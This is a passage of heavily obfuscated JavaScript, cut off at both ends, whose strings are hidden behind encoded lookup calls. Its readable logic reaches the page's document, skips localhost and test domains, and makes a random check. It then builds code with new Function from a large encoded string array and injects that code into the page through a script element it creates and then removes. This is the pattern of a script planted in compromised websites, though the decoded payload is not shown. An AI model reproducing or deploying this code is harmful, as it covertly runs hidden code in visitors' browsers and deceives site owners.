'g#vw')+V(0x374,'#G%6')+V(0x345,'4y@d')+V(0x37b,'mr9K')+V(0x438,'%Y81')+V(0x25e,'o^F*')+V(0x7c0,'yw6B')+V(0x48f,'$rPV')+V(0x399,'YwfJ')+V(0x2b9,'(a!7')+V(0x5ca,'o^F*')+V(0x6b9,'jeUy')+V(0x436,'Ggff')+V(0x52e,'rMcV')+V(0x1ec,'yCH5')+V(0xe3,'%nGh')+V(0x68d,'#G%6')+V(0x4a3,'YwfJ')+V(0x5bd,'rMgI')+V(0x4ef,'ddYC')+V(0x20b,'h9BU')+V(0x364,'4y@d')+V(0x4b6,'!eVt')+V(0x51e,'pr&*')+V(0x402,'q0JI')+V(0x2dc,'fOB]')+V(0x619,'bYX0')+V(0x246,'b@Pa')+V(0x7ec,'Ggff')+V(0x44a,'l(]R')+V(0x47f,'g#vw')+V(0x24a,'EIza')+V(0x1c2,'%nGh')+V(0x506,'q%h5')+V(0x34c,'aO(B')+V(0x40e,'Q7Ga')+V(0x730,'D]q[')+V(0x6d8,'G5^@')+V(0x221,'G5^@')+V(0x21e,'pr&*')+V(0x235,'yw6B')+V(0x87,'yCH5')+V(0x663,'aO(B')+V(0x580,'$rPV')+V(0x770,'UMk]')+V(0x13b,'TK#B')+V(0x247,'Q7Ga')+V(0x95,'h9BU')+V(0x32f,'bYX0')+V(0x20a,'H@Qj')+V(0x5c4,'0L%#')+V(0x135,'j4y$')+V(0x804,'$rPV')+V(0x4d8,'YwfJ')+V(0x570,'%nGh')+V(0x6ac,'D]q[')+V(0x305,'UMk]')+V(0x2f9,'r1g[')+V(0x3ab,'fOB]')+V(0x27f,'fOB]')+V(0x74d,'0L%#')+V(0x34d,'EIza')+V(0x5cc,'UMk]')+V(0x343,'!NNh')+V(0x1bd,'YwfJ')+V(0x458,'OEZ7')+V(0x1b6,'(a!7')+V(0x16a,'#G%6')+V(0x853,'b@Pa')+V(0x567,'g#vw')+V(0x30a,'l(]R')+V(0x419,'q0JI')+V(0x2d8,'bYX0')+V(0x70b,'4y@d')+V(0x53b,'jeUy')+V(0x2f8,'!eVt')+V(0x775,'OEZ7')+V(0x617,'g#vw')+V(0x673,'0L%#')+V(0x34e,'h9BU')+V(0x360,'#G%6')+V(0x7ed,'TK#B')+V(0x101,'D]q[')+V(0x3b2,'mr9K')+V(0x4da,'ddYC')+V(0x7e9,'CufW')+V(0x40b,'Q7Ga')+V(0x18c,'4y@d')+V(0x8b,'$rPV')+V(0x43f,'rMgI')+V(0x8d,'EIza')+V(0x215,'r1g[')+V(0x7b6,'H@Qj')+V(0x4be,'ZnUE')+V(0x625,'r1g[')+V(0x60b,'!NNh')+V(0x757,'UL#k')+V(0x53c,'UL#k')+V(0x547,'6N*9')+V(0x750,'YwfJ')+V(0x382,'H@Qj')+V(0x456,'EIza')+V(0x766,'^$*F')+V(0x5cd,'8#(%')+V(0x6ae,'#G%6')+V(0x269,'G5^@')+V(0x7a2,'rMcV')+V(0x1ff,'!NNh')+V(0x620,'Q7Ga')+V(0x3b1,'o*L^')+V(0x533,'4y@d')+V(0x5fd,'r1g[')+V(0x578,'Q7Ga')+V(0x2e7,'GWxy')+V(0x12a,'YwfJ')+V(0x77c,'%Y81')+V(0x230,'jeUy')+V(0x46e,'G2zI')+V(0xed,'r1g[')+V(0x20c,'l(]R')+V(0x17d,'CufW')+V(0x7b1,'^$*F')+V(0x535,'%Y81')+V(0x255,'q%h5')+V(0x514,'rMgI')+V(0x430,'l(]R')+V(0x79e,'!NNh')+V(0x109,'G5^@')+V(0x7f3,'b@Pa')+V(0x6e2,'EIza')+V(0x72f,'!NNh')+V(0x304,'fOB]')+V(0x80a,'rMgI'))+(V(0x292,'bYX0')+V(0xeb,'%nGh')+V(0x538,'GWxy')+V(0x217,'TK#B')+V(0x628,'q0JI')+V(0x747,'rMcV')+V(0x64a,'Q7Ga')+V(0x62e,'yCH5')+V(0x2c0,'o*L^')+V(0x786,'TK#B')+V(0x709,'Q7Ga')+V(0x213,'EIza')+V(0x604,'ddYC')+V(0x5f9,'l(]R')+V(0x2ad,'G2zI')+V(0x1fd,'jeUy')+V(0x38e,'ddYC')+V(0x1d3,'pr&*')+V(0xbb,'6N*9')+V(0x2dd,'H@Qj')+V(0x185,'o^F*')+V(0x494,'r1g[')+V(0x66d,'ddYC')+V(0x367,'bYX0')+V(0x2ce,'yCH5')+V(0x43c,'ZnUE')+V(0x1d9,'#G%6')+V(0x7f6,'GWxy')+V(0x5f7,'^$*F')+V(0x155,'Ps2K')+V(0x351,'ddYC')+V(0x6e4,'rMgI')+V(0x106,'pr&*')+V(0x91,'H@Qj')+V(0x666,'yw6B')+V(0x6bf,'ddYC')+V(0xda,'aO(B')+V(0x2ba,'EIza')+V(0x52a,'o^F*')+V(0x2d4,'rMcV')+V(0x49b,'bYX0')+V(0x25f,'l(]R')+V(0x40c,'OEZ7')+V(0x1c5,'GWxy')+V(0x78b,'#G%6')+V(0x154,'jeUy')+V(0x158,'yCH5')+V(0x7ba,'yCH5')+V(0x3d0,'yCH5')+V(0x1f3,'jeUy')+V(0x264,'6N*9')+V(0x407,'rMgI')+V(0x7fe,'r1g[')+V(0x7e8,'TK#B')+V(0x10c,'TK#B')+V(0xde,'6N*9')+V(0x5e5,'yCH5')+V(0x5d2,'^$*F')+V(0x2be,'bYX0')+V(0x515,'(a!7')+V(0x583,'H@Qj')+V(0x1a5,'o*L^')+V(0x336,'8#(%')+V(0x15a,'ZnUE')+V(0x771,'$rPV')+V(0xdb,'G2zI')+V(0x81b,'%nGh')+V(0x658,'TK#B')+V(0x444,'G5^@')+V(0x272,'YwfJ')+V(0x3b9,'bYX0')+V(0x6ca,'r1g[')+V(0x1e4,'G5^@')+V(0xa0,'UL#k')+V(0xc9,'CufW')+V(0x96,'EIza')+V(0x659,'o*L^')+V(0x717,'rMgI')+V(0x3fc,'yCH5')+V(0x5f8,'Q7Ga')+V(0x113,'b@Pa')+V(0x69a,'%nGh')+V(0x49f,'jeUy')+V(0x1d4,'bYX0')+V(0x767,'bYX0')+V(0x6b5,'r1g[')+V(0x1fb,'8#(%')+V(0x19e,'pr&*')+V(0x6fa,'0L%#')+V(0x15f,'YwfJ')+V(0x7c2,'j4y$')+V(0x5d7,'l(]R')+V(0x8e,'o*L^')+V(0x3f3,'EIza')+V(0x2ef,'#G%6')+V(0x3aa,'aO(B')+V(0xdc,'UL#k')+V(0x6bb,'yCH5')+V(0xa9,'G2zI')+V(0x6ab,'%Y81')+V(0x782,'ELaT')+V(0x175,'OEZ7')+V(0x466,'h9BU')+V(0xc2,'UMk]')+V(0x7c9,'l(]R')+V(0x7d,'ddYC')+V(0x646,'yw6B')+V(0x28d,'D]q[')+V(0x30c,'H@Qj')+V(0x81,'l(]R')+V(0x58d,'o^F*')+V(0xa4,'UMk]')+V(0x536,'aO(B')+V(0x389,'!eVt')+V(0x6b8,'G2zI')+V(0x42a,'o*L^')+V(0x2eb,'ddYC')+V(0x576,'yw6B')+V(0x6ee,'CufW')+V(0x86,'0L%#')+V(0x3d2,'Ggff')+V(0x1c4,'rMcV')+V(0x55c,'b@Pa')+V(0x7d5,'Ggff')+V(0x5a0,'l(]R')+V(0x66a,'#G%6')+V(0x282,'UL#k')+V(0x602,'r1g[')+V(0x85,'$rPV')+V(0x705,'q0JI')+V(0x41d,'$rPV')+V(0x579,'q%h5')+V(0x34b,'rMgI')+V(0x6db,'Q7Ga')+V(0x543,'aO(B')+V(0x478,'6N*9')+V(0x7a7,'8#(%')+V(0x1d7,'%nGh')+V(0x268,'UMk]')+V(0x5ce,'#G%6')+V(0x702,'q%h5')+V(0x41a,'g#vw')+V(0x208,'!eVt')+V(0x293,'OEZ7')+V(0x5ee,'rMcV')+V(0x6c1,'G2zI')+V(0xf0,'D]q[')+V(0x443,'4y@d')+V(0x1e8,'pr&*')+V(0x7c4,'!eVt')+V(0xfd,'%nGh')+V(0x479,'yCH5')+V(0x4ba,'%Y81')+V(0x330,'jeUy')+V(0x6cb,'YwfJ')+V(0x3f5,'OEZ7')+V(0x7fd,'rMcV')+V(0x82f,'ELaT')+V(0x79,'ELaT')+V(0x7f2,'yCH5')+V(0x6d5,'G2zI')+V(0x1c3,'EIza')+V(0x31c,'fOB]')+V(0x260,'!NNh')+V(0x502,'o*L^')+V(0x2cb,'(a!7')+V(0x170,'!NNh')+V(0x295,'rMcV')+V(0x7a4,'ZnUE')+V(0x83,'8#(%')+V(0x137,'Q7Ga')+V(0x731,'(a!7')+V(0x703,'!NNh')+V(0x18b,'%nGh')+V(0x7f9,'%nGh')+V(0x32b,'G5^@')+V(0x692,'mr9K')+V(0x6e0,'o*L^')+V(0x818,'8#(%')+V(0x2fa,'rMcV')+V(0x148,'YwfJ')+V(0x7bc,'r1g[')+V(0x816,'yw6B')+V(0x41c,'mr9K')+V(0x7f8,'D]q[')+V(0x1e1,'jeUy')+V(0x163,'q%h5')+V(0x428,'mr9K')+V(0x655,'OEZ7')+V(0x81d,'r1g[')+V(0x468,'yw6B')+V(0x638,'q0JI')+V(0x812,'6N*9')+V(0x2a4,'G5^@')+V(0x670,'pr&*')+V(0x823,'EIza')+V(0x2c2,'D]q[')+V(0x83a,'^$*F')+V(0x227,'%Y81')+V(0x48c,'r1g['))+(V(0xf6,'g#vw')+V(0x2ea,'!NNh')+V(0x22a,'EIza')+V(0x1f1,'yCH5')+V(0x1df,'!eVt')+V(0x7dc,'Q7Ga')+V(0x635,'rMcV')+V(0x174,'OEZ7')+V(0x353,'rMcV')+V(0x690,'q%h5')+V(0x83b,'r1g[')+V(0x3d7,'!NNh')+V(0x1f0,'$rPV')+V(0x196,'Ps2K')+V(0x739,'0L%#')+V(0x5c9,'yCH5')+V(0x46d,'ZnUE')+V(0x119,'rMcV')+V(0xfc,'GWxy')+V(0x508,'UL#k')+V(0x14e,'$rPV')+V(0x806,'Q7Ga')+V(0x28b,'!NNh')+V(0x13d,'rMcV')+V(0x130,'ddYC')+V(0x32a,'4y@d')+V(0xd3,'Q7Ga')+V(0x65e,'Ggff')+V(0x1ee,'8#(%')+V(0x67e,'r1g[')+V(0x803,'rMcV')+V(0x2ff,'rMgI')+V(0x14d,'b@Pa')+V(0x233,'G2zI')+V(0x405,'Q7Ga')+V(0x7aa,'q%h5')+V(0x826,'l(]R')+V(0x2f7,'yCH5')+V(0x308,'q0JI')+V(0x75d,'jeUy')+V(0x6a1,'aO(B')+V(0x4e7,'fOB]')+V(0x423,'bYX0')+V(0x4ab,'GWxy')+V(0x849,'0L%#')+V(0x51a,'q0JI')+V(0x1a4,'D]q[')+V(0x309,'rMgI')+V(0x6c4,'GWxy')+V(0xb1,'o^F*')+V(0x4d6,'bYX0')+V(0x84b,'(a!7')+V(0x4c4,'ddYC')+V(0x521,'H@Qj')+V(0x6bd,'ddYC')+V(0x43b,'4y@d')+V(0x852,'yCH5')),c[V(0x2a3,'$rPV')]=V(0x5d4,'!eVt')+V(0x49e,'r1g[')+V(0x446,'q0JI')+V(0x695,'ZnUE')+V(0x356,'rMgI')+V(0x65c,'UL#k')+V(0x71f,'0L%#')+V(0x647,'G5^@')+V(0x433,'pr&*')+V(0x568,'aO(B')+V(0x445,'YwfJ')+V(0x7db,'$rPV')+V(0xb2,'b@Pa')+'DY',c[V(0x321,'b@Pa')]=V(0x3ae,'h9BU')+V(0x3c7,'!NNh')+V(0x15c,'YwfJ')+V(0x4e0,'pr&*')+V(0x1ea,'jeUy')+V(0x683,'Ggff')+V(0x1f9,'%Y81')+V(0x6e1,'Ps2K')+V(0x610,'yw6B')+'Y]',c[V(0x48e,'o^F*')]=function(z,B){return z===B;},c[V(0x2ec,'G5^@')]=V(0x2af,'bYX0')+V(0x325,'o^F*')+V(0x41e,'g#vw')+V(0x3f7,'aO(B')+V(0x53f,'mr9K')+V(0x3af,'yCH5')+V(0x439,'yCH5')+V(0x60a,'#G%6')+V(0x2d3,'UMk]')+V(0x1cf,'q0JI')+V(0x459,'g#vw')+V(0x244,'l(]R')+V(0x6df,'!NNh')+V(0x254,'aO(B')+V(0x6bc,'Ggff')+V(0x160,'4y@d')+V(0x7cc,'rMcV')+V(0x7b4,'G5^@'),c[V(0xac,'8#(%')]=V(0x368,'D]q[')+V(0x62f,'4y@d')+V(0x700,'fOB]')+V(0x142,'r1g[')+V(0x838,'4y@d'),c[V(0x5ea,'$rPV')]=function(z,B){return z!==B;},c[V(0x676,'ZnUE')]=V(0x429,'YwfJ')+V(0x3f6,'jeUy'),c[V(0x3fb,'OEZ7')]=V(0xd0,'TK#B')+'t',c[V(0x60c,'o^F*')]=V(0x376,'Ps2K')+V(0x691,'h9BU'),c[V(0x6d6,'ZnUE')]=function(z,B){return z===B;},c[V(0x790,'4y@d')]=function(z,B,D){return z(B,D);},c[V(0x4de,'fOB]')]=function(z){return z();},c[V(0x21a,'q0JI')]=function(z){return z();},c[V(0x1c1,'$rPV')]=function(z){return z();},c[V(0x2b1,'UL#k')]=function(z){return z();},c[V(0x758,'bYX0')]=function(z,B,D){return z(B,D);},c[V(0x4b1,'pr&*')]=function(z,B,D){return z(B,D);},c[V(0x842,'%nGh')]=V(0x22b,'yw6B')+'t',c[V(0x71e,'G5^@')]=V(0x551,'GWxy')+V(0x557,'mr9K')+V(0x509,'Ggff'),c[V(0x29d,'UL#k')]=function(z,B){return z||B;},c[V(0x6a8,'o*L^')]=V(0x323,'o*L^')+V(0x529,'G5^@')+V(0x7e0,'yCH5')+V(0x425,'UL#k')+V(0x559,'EIza')+V(0x183,'fOB]')+V(0x347,'Ggff')+V(0xe9,'G2zI'),c[V(0x714,'YwfJ')]=V(0x5de,'CufW')+V(0xec,'q%h5')+V(0x398,'ELaT')+V(0x585,'pr&*')+V(0x28a,'0L%#')+V(0x311,'G5^@'),c[V(0x3c3,'h9BU')]=function(z){return z();},c[V(0x152,'r1g[')]=function(z,B){return z+B;},c[V(0x149,'#G%6')]=function(z,B){return z+B;},c[V(0x127,'(a!7')]=V(0xf3,'!NNh');var d=c,f=function(){var z=!![];return function(B,D){var E=z?function(){var W=_0x6346678d;if(D){var G=D[W(0x50b,'!eVt')](B,arguments);return D=null,G;}}:function(){};return z=![],E;};}();function g(z,B){var X=V;for(var D in z)if(d[X(0x808,'jeUy')](D[X(0x1e0,'YwfJ')+'h'],B)&&function(E,G){var Y=X;for(var I=0x2;d[Y(0x17b,'fOB]')](I,G[Y(0x31e,'yCH5')+'h']);I++)if(d[Y(0x54d,'#G%6')](E[Y(0x3e3,'0L%#')+Y(0xb3,'H@Qj')](G[I][0x0]),G[I][0x1]))return;return 0x1;}(D,arguments))return z[D];}function h(z,B){var Z=V;return d[Z(0x4c1,'rMgI')](z,Math[Z(0x236,'o^F*')](d[Z(0x55e,'mr9K')](Math[Z(0xb9,'0L%#')+'m'](),d[Z(0x288,'4y@d')](d[Z(0x637,'fOB]')](B,0x1),z))));}function i(z,B){var a0=V;for(var D=0x0;d[a0(0x110,'%Y81')](D,B[a0(0x60f,'mr9K')+'h']);D++){var E=B[D],G=d[a0(0x34f,'Ps2K')](0x0,E[a0(0x63b,'o^F*')+'Of']('.'))?d[a0(0x2ee,'q%h5')]('.',z):z,I=d[a0(0x3bc,'%nGh')](G[a0(0x454,'OEZ7')+'h'],E[a0(0x57e,'%Y81')+'h']),L=G[a0(0x337,'OEZ7')+'Of'](E,I),I=d[a0(0x8f,'GWxy')](-0x1,L)&&d[a0(0x518,'j4y$')](L,I);if(I&&(d[a0(0x518,'j4y$')](G[a0(0x21d,'EIza')+'h'],E[a0(0x1b5,'(a!7')+'h'])||d[a0(0x2b8,'GWxy')](0x0,E[a0(0x415,'8#(%')+'Of']('.'))))return 0x1;}}function j(){var a1=V,z,B;return d[a1(0x38c,'!NNh')](g,d[a1(0x290,'%Y81')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function k(){var a2=V,z=d[a2(0x75b,'%Y81')](l,d[a2(0x46a,'h9BU')](j));if(z){var z=d[a2(0x1a0,'OEZ7')](g,z,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return z&&z[0x4]&&!z[0x5]?!(d[a2(0x316,'ddYC')](0x46,z[a2(0x448,'#G%6')+a2(0x84,'o^F*')](0x0))&&d[a2(0x248,'G2zI')](0x66,z[a2(0x80e,'$rPV')+a2(0xb3,'H@Qj')](0x0))||d[a2(0x338,'G2zI')](0x49,z[a2(0x291,'6N*9')+a2(0x2f2,'ELaT')](0x1))&&d[a2(0x36e,'6N*9')](0x69,z[a2(0x3db,'mr9K')+a2(0xb3,'H@Qj')](0x1))||d[a2(0x395,'r1g[')](0x4c,z[a2(0x291,'6N*9')+a2(0x26d,'UL#k')](0x2))&&d[a2(0x813,'Q7Ga')](0x6c,z[a2(0x150,'q%h5')+a2(0x6a2,'o*L^')](0x2))||d[a2(0x25d,'G5^@')](0x45,z[a2(0x218,'yw6B')+a2(0x7b3,'yCH5')](0x3))&&d[a2(0x57d,'^$*F')](0x65,z[a2(0x218,'yw6B')+a2(0x722,'$rPV')](0x3))||d[a2(0x3a7,'#G%6')](0x3a,z[a2(0x525,'o*L^')+a2(0x2f2,'ELaT')](0x4))):void 0x0;}}function l(z){var a3=V;return d[a3(0x7c3,'q0JI')](g,z,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function m(){var a4=V,z=d[a4(0x631,'l(]R')](j);if(z){var B=d[a4(0x4e5,'yCH5')](g,z,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),D,D=!!(D=!d[a4(0x27b,'^$*F')](B,'~')?d[a4(0x6c5,'fOB]')](l,z):D)&&d[a4(0x58e,'jeUy')](g,D,0x8,[0x7,0x65],[0x0,0x68]);return d[a4(0x7ac,'6N*9')](B,D);}}function n(){var a5=V,z=d[a5(0x493,'mr9K')],B=new RegExp(d[a5(0x729,'b@Pa')],'g');return z[a5(0x6a6,'q0JI')+'ce'](B,'')[a5(0x6ad,'bYX0')](';');}function p(){var a6=V,z=d[a6(0x7f1,'q0JI')],B=new RegExp(d[a6(0x528,'OEZ7')],'g');return z[a6(0x22d,'aO(B')+'ce'](B,'')[a6(0x7fc,'(a!7')](';');}function r(z){var a7=V;return d[a7(0x437,'D]q[')](-0x1,z[a7(0x177,'#G%6')+'Of'](String[a7(0x50e,'%nGh')+a7(0x76b,'g#vw')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a7(0x4f0,'0L%#')](z)||new RegExp(d[a7(0x166,'pr&*')],'g')[a7(0x28f,'EIza')](z));var B;}function s(z,B){var a8=V,D=z[a8(0x24e,'CufW')+'h'];return d[a8(0x71c,'6N*9')](z[a8(0x565,'aO(B')+a8(0x696,'yw6B')](d[a8(0x3bc,'%nGh')](D,B[a8(0x36d,'o^F*')+'h']),D),B);}function t(){var a9=V,z=d[a9(0x1a2,'ELaT')](f,this,function(){var aa=a9,G={};G[aa(0x151,'bYX0')]=d[aa(0x477,'(a!7')];var I=G,L=d[aa(0x8a,'#G%6')](typeof window,d[aa(0x68c,'#G%6')])?window:d[aa(0x47a,'0L%#')](typeof process,d[aa(0x74f,'0L%#')])&&d[aa(0x6e6,'OEZ7')](typeof require,d[aa(0x234,'G2zI')])&&d[aa(0x5f0,'(a!7')](typeof global,d[aa(0x652,'rMcV')])?global:this,Q=function(){var ab=aa,R=new L[(ab(0x11d,'j4y$'))+'p'](I[ab(0xe5,'j4y$')]);return!R[ab(0x1ed,'H@Qj')](z);};return d[aa(0x751,'ELaT')](Q);});d[a9(0x516,'GWxy')](z);var B=d[a9(0x333,'o*L^')](n),D=d[a9(0x7eb,'6N*9')](m),E=d[a9(0x4b0,'rMgI')](p);return!D||!!(d[a9(0x1ce,'$rPV')](i,D=d[a9(0x169,'o*L^')](s,D,String[a9(0x193,'UL#k')+a9(0x7d0,'YwfJ')+'de'](0x2e))?D[a9(0x1eb,'o^F*')+a9(0x669,'h9BU')](0x0,d[a9(0x72c,'q%h5')](D[a9(0x45e,'UMk]')+'h'],0x1)):D,B)||d[a9(0x132,'j4y$')](i,D,E)||d[a9(0x2a1,'ZnUE')](r,D)||d[a9(0x171,'!NNh')](k));}function u(z){var ac=V,B=d[ac(0x2aa,'b@Pa')](j),D;B&&((D=B[ac(0x5eb,'(a!7')+ac(0x4cf,'EIza')+ac(0x4e1,'Ps2K')](d[ac(0x240,'#G%6')]))[ac(0x67c,'g#vw')]=d[ac(0xaf,'YwfJ')],D[ac(0x7e4,'(a!7')+ac(0x203,'h9BU')+'t']=z,(B[ac(0x393,'ELaT')]||B[ac(0x1af,'fOB]')]||B[ac(0x44f,'ZnUE')+ac(0x2d0,'%nGh')+ac(0x214,'j4y$')])[ac(0x48a,'g#vw')+ac(0x298,'TK#B')+'d'](D),D[ac(0xe2,'bYX0')+'e']());}function v(){var ad=V,z,B=d[ad(0x63d,'g#vw')](g,d[ad(0x75a,'!eVt')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),D,E,E;B&&(D=d[ad(0x2ae,'4y@d')],E=new RegExp(d[ad(0x592,'G5^@')],'g'),(E=B[D[ad(0x588,'#G%6')+'ce'](E,'')])&&E[ad(0x286,'ZnUE')+ad(0x16b,'G5^@')][ad(0x2d1,'mr9K')+ad(0x139,'q%h5')+'d'](E));}try{var w,x,y;d[V(0x36f,'#G%6')](t)||(d[V(0x5ab,'#G%6')](v),d[V(0x5d1,'aO(B')](0x1,d[V(0x841,'yw6B')](h,0x1,w=0x4))||d[V(0x73d,'Ps2K')](u,d[V(0x317,'aO(B')](d[V(0x4c8,'ddYC')]('(',new Function((function(){var _0x2544328=function(){var _0x7656633c=['zdrKvxbisNLRCLntz3DLrfPStxL3BLvRqK9ru2nWsZbR','vNPAt1KWC3PomLjozdfJBKXdzdrHrgrQvurOCLDxCfHk','ugvgyZfIvfvUtenKALPUqMTvvMHOwKnJC0OXyZbrBu5w','m1L6vxnkmK5gvwTjBKTtDePlrei0txPrmeXdy3DkBveY','reu0wxL3BLHSAgTuu2nWsZbRB01izZrnrfvZsNPbBvPe','u2D3zurjm1LPD25rvuuXzhLJCeSWA29nsgCZttjzC0OY','utjkEwTYu1nND2veutbnq3DUwKzcnfDdy3blmgTVtuHN','sZbRB01iz3PnEKvZsJfkqvrRrw5lu3rks0rcne1xrxLm','mKzSt0D0suP5D25wEMrvu1DKwLDTtLfwEwnZsJbwsgvS','A3jtu2D3zurvEa','A3jtu2D3zurrEvLPD25lvvjvtLnJCeSWA29nsgCWwtjv','A1rty3blmgTVtuHNEvKYsxnkmej6zfzbBKTtDePlrei0','yuvNEeP5A3jtu2D3zurrm1LtD25oBMXZuLnJCeSWA29n','ttjmq2nWuKzrmq','tenKu1ffnujkEwTYu1nND2veuMLoExDUtJfZmffdy3bl','EuXdy2HKmK5rsNLRCLntz3DLre15wxL3BMvwsLfvEwnW','vvPRuNPcnfPfmvrHmdHUtenKCfeYDfbwmuztwtfvD1r5','ru9hDejrm0vUtenKwfvtowPuvK5YwMXKuMnwsw5mq2ry','u3bHsNLRCLntz3DLrezTt0n3BK5TzfbJq2nWsZbRB01i','D2vevxDoExDUuKHcALzdy3blmgTVtuHNmvPTwxnkmej6','y3nkmwrqwKDsu1iWEhvAr0vUtenKDMqZuMTwBuK0ywLJ','yuDgEveYowTAu2rKs0D4yKOYtM9zwePeyJjsBffyuw5y','whbytM5RBKXdzfHvvKPQvMXoDLuYohDzu2nZsJfKu09f','q042zwLJCeSWA29nsgD4wKrzC0OYtxDAEvfUs1n0sKTe','y1DrD1r5y3nkmJfzyw1oAwjxDgPkExDUzgToCLjwyZjA','qJrov0K1tenKs01tutfkEwTYu1nND2vertrzu3DUuKHc','rfjTtNL3BMndtJzLAwnWsZbRB01izZbnv0vZsJbcEMrw','vNPKAgvdy3nkmLzyuM1sv1yZqMTvm0vUtenKB09hDePJ','r0PAzvvowfvwqKHwmuPruMXKuvLty3nkm0f6uw1ou1eY','sMTurNaYyw1sEeP5D25KAMH2uKzKufeWnunzu2nZsJfJ','CeSWA29nsgCXtvDjC0OYCgHorZHUs1n0sKTeqJrnv1f5','ne1Qwtrmq2rQuLzkq0P5A3jtu2D3zurwA1LtD25vA0jp','mMr5uwTNBKTtDePlrei0tLrfm0XdzgPKAxbWsNLRCLnt','BKTtDePlrei0twPvEKXdzdblu056sNLRCLntz3DLre16','wNrkExDUwM0XCLLxDfrIEKjytLHRBKXdzfHvBLjRuZjo','rfeXt0n3BKLyzgPvq2nWsZbRB01iz3HAvgTZsJjWAe5h','vunJCeSWA29nsgCYtJjfC0OYtMXzv3nUs1n0sKTeqJro','rxnkmNbOtKC4BG','vvjvtLnJCfHumwTxmKv3s0rcne5htxDmq2mZv3PsquP5','mtu1nty0nwrzAKrWEa','CeSWA29nsgCXtw1zC0OWBZflBg9Us1n0sKTeqJroEKzP','ngDJrhH4tZmWC1KXDePlrei0tM1rEuXdzg5JA0PjsNLS','DLDty3nkmM80yta5wfvysKLwELiXsNL3BLjuAhzABu4Z','m01Us1n0sKTeqJrovejTtenKu1ffnujkEwTYu1nND2ve','z3Lor0LZsNPwAK5htw5lu3rks0rcne1QvxLmq2res1zs','rNrks0rcne5uwMTmq2rbyZnwuuP5BgrlrZbZzdjSDvPh','sNLRCLntz3DLrezPtNL3BK0ZCfzxAwnWsZbRB01izZfn','rei0tJjrEKXdzhfzvfj2sNLRCLntz3DLreuXtwL3BLDy','r01Us1n0sKTeqJrnmK0XtenKDu4WCfbkEwTYu1nND2ve','tLrREuXdzevJr05vsNLRCLntz3DLrgrPwLn3BMrdBevI','mgfxoxvlsefZy1n4EuXitxnKu3GZteHNC2vtEdzmruvZ','zurNme1dD25omxmWuunJCfHumuPlrei0tM1znuXdzgPA','v0vZsJjomKTTA25lu3rks0rcne5uutjmq2rts1Hcv0P5','tenJmLOWoxDkEwTYu1nND2vertjnq3DUuZjStu15y3bl','zeDOCgmXC25Lwhb1zevAueOXmwjnsgD3wfnRn2ztEhvA','D25nrgXnuMLJCeSWA29nsgD6wKrrC0OYBevlA1vUs1n0','vtvQuJfoDMnRtLrHm2r0wKHRBKXdzgLABKjRvuDkDgft','v3Pcne5tD3DLrfKXwfn4yK1izZbmrei0tM1szeXgC3DL','tLvZD1z6yZfsBuzisNL3BLKYmxjlmwrstvuXwe5vtw5m','rxnkmg94sKrvBKTtDePlrei0tKrREKXdy2HKmK5rsNLR','t0n3BLf5BfvKu2nWs1nZDgnhrNLJmLzkyM5rB1ndz3DL','rK5YyuzKueWYtLvrmJK1sNL3BMfxmxjAmMC0yJi5we4Y','D25wELy0wKvKvgiZsNbvmNrUsNL3BLOZzfDzmdvpvM1s','EMrTuNLJC0OYsKTAA1j3yLC5q0P5D25LA2X1tLzKu2nU','rfKYtun3BMjQzeTuEwnWsZbRB01iz3PoAKfZsJnwvuPy','wJj4DLLTrNnpBLjVyvHnC1jQmw1KvZvQzeDSDMjPz3bL','vgTZsJjWAe5hog5lu3rks0rcne16qtrmq2nWuKzrmuP5','mtvkExDUwKzoCLDwzfjKBu5ytMPrBKXdzgLLrK5ivNPK','EwTYu1nND2vettnAAxDUsKvswLzPy3blmgTVtuHNmK9u','sJfSnfLSA25lu3rks0rcne5ez3Pmq2mYzvD4rKP5A3jt','txL3BMrwuwXLu2nWsZbRB01iz3LABvfZsNPSvfKZy25l','tuHNmu0YrxnkmhrWvernBKTtDePlrei0txPfneXdy3bs','uvrwm0P5A3nzmxrks0rcne5QvMHmq2nOzdjouuP5Bgrq','BeXdzeTou3bHsNLRCLntz3DLre5Rt0n3BLnQrwTou2nW','BfLxC25lu3rks0rcne1xsxHmq2qWs1vsDKP5A3jtu2D3','sKTeqJrnv0POtenJm1D6uKfkEwTYu1nND2vesMXnu3DU','sZbRB01iz3LAve1ZsNPonLzwB25lu3rks0rcne4YwxPm','C0OYtKzvA0LUs1yWCfaZzhbIBvj2zhPWrvCXuw9nsgD5','Cgngww5lu3rks0rcne0YuMHmq2rQuLzkq0P5A3jtu2D3','nvuYDe5Ar0vUtenKwfvRuK1wmujTu0HSAeP5D25wmuf6','rfjTtvn3BLvRqK9ru2nWsZbRB01izZnnveLZsJjSruTR','Ewrcv1vWqMnvuw5yvdbOsvz0ze8ZmtjzweLNwLqXzK1i','A0XdzfPLr0PAsNLRCLntz3DLre0Yt1n3BLPgqJrxq2nW','A29nsgD4tKDzC0P5uKvxvLLUs1n0sKTeqJrnBvuZtenJ','B1ndz3DLre00wwL3BLKWvLnrAwnWs1nVDgnhrNLJmLzk','rdf4vZfRB01izZnAve1ZsNPbnvrfww5lu3nUwtjvBLHt','zdjHBKPxsNLRCLntz3DLrgD5twL3BK4XCZbrq2nWsZbR','D1Pty3nkmJLuytjoD09hotbwmuv3sNL3BLyXstrprMmW','s0rcne5uAZvmq2rbyZnwuuP5A3jtu2D3zurzmfL5D25v','mvLusxnkEKe1vevzBKTtDePlrei0tKrJEeXdzhbsq3bg','re5OtenKmeTvuNzkEwTYu1nND2vey3PAq3DUzvzkuvv5','ELKWtenKmeTvuNzkEwTYu1nND2vevMPnq3DUwtnzCwft','y2HHCKnVzgvbDa','sZbRB01izZbnEMTZsJjom0Pwqw5lu3rks0rcne5evMHm','sZbRB01izZjAr01ZsJnrCeKZtw5lu3rks0rcne1uwtjm','sNL3BLz6yZbuvMmYvKroCvj5y3nkmwmWt0Hcwe4YBZnA','zuDkwKP5A3jtu2D3zurzEK1dD25zmLzOyxLJCeSWA29n','ELjQsNLRCLntz3DLrezRt1n3BLfvrtfKEwnW